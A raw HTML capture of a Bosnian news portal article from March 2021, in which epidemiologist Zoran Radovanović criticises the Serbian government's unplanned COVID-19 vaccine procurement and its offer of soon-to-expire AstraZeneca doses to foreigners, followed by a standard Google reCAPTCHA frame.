	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://bosnae.info/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-38799" class="post-38799 post type-post status-publish format-standard has-post-thumbnail hentry category-bhvijesti" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bosnae.info/">Početna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Pogledaj sve objave BHVijesti" class="entry-crumb" href="https://bosnae.info/index.php/bhvijesti">BHVijesti</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dr. Zoran Radovanović: &#8220;Vučićeva vlast je planski i stihijski nabavljala vakcine kako...</span></div>
                        
                        <header>
                            <h1 class="entry-title">Dr. Zoran Radovanović: &#8220;Vučićeva vlast je planski i stihijski nabavljala vakcine kako bi se hvalila&#8230;&#8221;</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-29T07:37:11+00:00" >29 Marta, 2021</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/dr-zoran-radovanovic-vuciceva-vlast-je-planski-i-stihijski-nabavljala-vakcine-kako-bi-se-hvalila&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>
    <div class="td-post-featured-image"><a href="https://talas.rs/wp-content/uploads/2019/02/Vucic-u-Institut-za-majku-i-dete-Institut-za-majku-i-dete-Vucic.jpg" data-caption=""><img post-id="38799" fifu-featured="1" width="940" height="529" class="entry-thumb td-modal-image" src="https://talas.rs/wp-content/uploads/2019/02/Vucic-u-Institut-za-majku-i-dete-Institut-za-majku-i-dete-Vucic.jpg" alt="Dr. Zoran Radovanović: &#8220;Vučićeva vlast je planski i stihijski nabavljala vakcine kako bi se hvalila&#8230;&#8221;" title="Dr. Zoran Radovanović: &#8220;Vučićeva vlast je planski i stihijski nabavljala vakcine kako bi se hvalila&#8230;&#8221;" title="Dr. Zoran Radovanović: &#8220;Vučićeva vlast je planski i stihijski nabavljala vakcine kako bi se hvalila&#8230;&#8221;"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p>Pogledi na dolazak tolikog broja ljudi u Beograd i druge gradove u Srbiji u toj zemlji vrlo su podijeljeni. Neki smatraju da je ovo velika pobjeda takozvane &#8220;medicinske diplomacije&#8221;, u kojoj Srbija i njezin predsjednik Aleksandar Vučić dobijaju status &#8220;lidera u regiji&#8221;, iako nije mali broj onih koji snažno kritiziraju cijepljenje velikom broju stranaca, jer se broj cijepljenja građana Srbije smanjuje se iz dana u dan.</p>
<p>Jutros su sarajevski liječnik Bakir Nakaš i najpoznatiji srpski epidemiolog Zoran Radovanović razgovarali o cjepivu na Novoj TV u Srbiji.</p>
<p>Bakır Nakaš zahvalio je vlastima u Srbiji što su osigurale cijepljenje građana Bosne i Hercegovine, posebno Federacije BiH. Kritizirao je dužnosnike Federacije BiH zbog toga što nisu u potpunosti zaštitili zdravlje građana koji su bili prisiljeni zaštititi svoj život cijepljenjem u Srbiji.</p>
<p>Dr Zoran Radovanović je kazao da je riječ o lijepom i humanom gestu, ali da je on pokazao poptunu nesposobnost i nestručnost vlasti u Srbiji da urade svoj osnovni zadatak, a to je briga o zdravlju svojih građana. &#8220;Ova vlast nije uradila skoro ništa da svoje građane motiviše da se vakcinišu, dok s druge strane preko glavnih medija razni nadristručnjaci, antivakseri.. odvraćaju ljude od vakcinacije u čemu imaju značajnog uspeha jer se odziv ljudi na vakcinisanje smanjuje&#8221;, kazao je on. Dodao je kako je broj ljudi koji su umrli od koronavirusa u Srbiji mnogo veći nego što se službeno saopćava.</p>
<p>Radovanović smatra da je vlast proteklih mjeseci bez ikakvog sistema i plana, stihijski nabavljala vakcine gdje god je stigla, samo zato da bi se mogla hvaliti da je u tome, kao u mnogo čemu drugom &#8220;prva ne samo u regiji nego i u celom svetu&#8221;.</p>
<p>&#8220;U toj kampanjskoj nabavci vakcina nije se vodilo računa o njihovom roku upotrebe, pa se tek nedavno ustanovilo da hiljadama vakcina &#8220;Astra Zeneca&#8221; taj rok ističe krajem ovog vikenda nakon čega je uslijedila svakako humana akcija poklanjanja tih vakcina zemljama u regiji, a potom i javno pozivanje svih koji to žele da se vakcinišu u Srbiji. Vakcine kojima je istekao rok trajanja biti će uništene kao medicinski otpad, mi ne znamo koliki je to broj, ali znamo da to uništavanje košta, pa se može zaključiti da se vakcinisanjem više od 20 hiljada ljudi iz regije na neki način umanjeni troškovi uništavanja vakcina sa isteklim rokom tarjanja&#8221;, kazao je dr. Zoran Radovanović.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/dr-zoran-radovanovic-vuciceva-vlast-je-planski-i-stihijski-nabavljala-vakcine-kako-bi-se-hvalila&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">PODIJELI</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbosnae.info%2Findex.php%2Fdr-zoran-radovanovic-vuciceva-vlast-je-planski-i-stihijski-nabavljala-vakcine-kako-bi-se-hvalila" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prošli članak</span><a href="https://bosnae.info/index.php/oglasili-se-britanski-ambasadori-u-bih-i-crnoj-gori-u-srebrenici-je-bio-genocid">Oglasili se britanski ambasadori u BiH i Crnoj Gori: U Srebrenici je bio genocid</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sljedeći članak</span><a href="https://bosnae.info/index.php/ostvaruju-li-se-najcrniji-snovi-milorada-dodika-sta-se-krije-iza-novog-pokreta-ko-su-ljudi-koji-ruse-dodika">Ostvaruju li se najcrniji snovi Milorada Dodika: Šta se krije iza „Novog pokreta“, ko su ljudi koji ruše Dodika?</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://bosnae.info/index.php/author/admin">admin</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://bosnae.info/index.php/author/admin"></span><meta itemprop="datePublished" content="2021-03-29T07:37:11+00:00"><meta itemprop="dateModified" content="2021-03-29T07:37:11+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bosnae.info/index.php/dr-zoran-radovanovic-vuciceva-vlast-je-planski-i-stihijski-nabavljala-vakcine-kako-bi-se-hvalila"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png"></span><meta itemprop="name" content="BOSNAE"></span><meta itemprop="headline " content="Dr. Zoran Radovanović: &quot;Vučićeva vlast je planski i stihijski nabavljala vakcine kako bi se hvalila...&quot;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://talas.rs/wp-content/uploads/2019/02/Vucic-u-Institut-za-majku-i-dete-Institut-za-majku-i-dete-Vucic.jpg"><meta itemprop="width" content="940"><meta itemprop="height" content="529"></span>    </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":38799,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "12539";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "2508";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">POVEZANI ČLANCI</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">VIŠE OD OVOG AUTORA</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" class="td-image-wrap " title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" ><img post-id="82638" fifu-featured="1" width="238" height="161" class="entry-thumb" src="https://i.imgur.com/LVMJ0H4.png"   alt="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto">Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" class="td-image-wrap " title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" ><img post-id="82621" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/G2mcXsT.png"   alt="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;">Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" class="td-image-wrap " title="Najavljen sastanak Dodika i Putina o situaciji u BiH" ><img post-id="82618" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/wSULWGf.jpeg"   alt="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" title="Najavljen sastanak Dodika i Putina o situaciji u BiH">Najavljen sastanak Dodika i Putina o situaciji u BiH</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" class="td-image-wrap " title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" ><img post-id="82606" fifu-featured="1" width="238" height="159" class="entry-thumb" src="https://i.imgur.com/KW9Wx1B.jpeg"   alt="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada">Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" class="td-image-wrap " title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" ><img post-id="82601" fifu-featured="1" width="238" height="144" class="entry-thumb" src="https://i.imgur.com/uAVo87p.jpeg"   alt="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;">Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span8">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://bosnae.info/"><img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo4.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="62"/></a></div><div class="footer-text-wrap">„Bosnae“ je kulturološki portal koji je nastao iz ljubavi prema Bosni i Hercegovini i njezinoj prošlosti. Iza portala stoji nekoliko članova, uglavnom fakultetski obrazovanih historičara i informatičara. Zajedničkim snagama ćemo se potruditi da vam u najkraćem roku i što jednostavnijim stilom plasiramo članke iz svih epoha historije naše domovine, od antike do današnjih dana. Nadam se da ćete biti zadovoljni našim radom i da ćete ga podržati.</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-donji-container"><ul id="menu-donji" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-116"><a href="https://bosnae.info/index.php/arhiva-vijesti">Arhiva vijesti</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://bosnae.info/index.php/o-nama">O nama</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Bosnae.info - sva prava zadržana. Prenošenje i distribucija sadržaja je dozvoljena uz uvjet navođenja bosnae.info kao izvora informacija.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 69767b4da5083
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-social-google, .td-social-pinterest, .td-social-whatsapp{
display:none!important;
}

.body{
    background-image: linear-gradient(to top, #48c6ef 0%, #6f86d6 100%);    
}

.twitter-tweet {margin:auto;}
</style>

<script type="text/javascript" src="https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Sm7PW2eTpODzoQ4BIoI6mQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769372497434');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>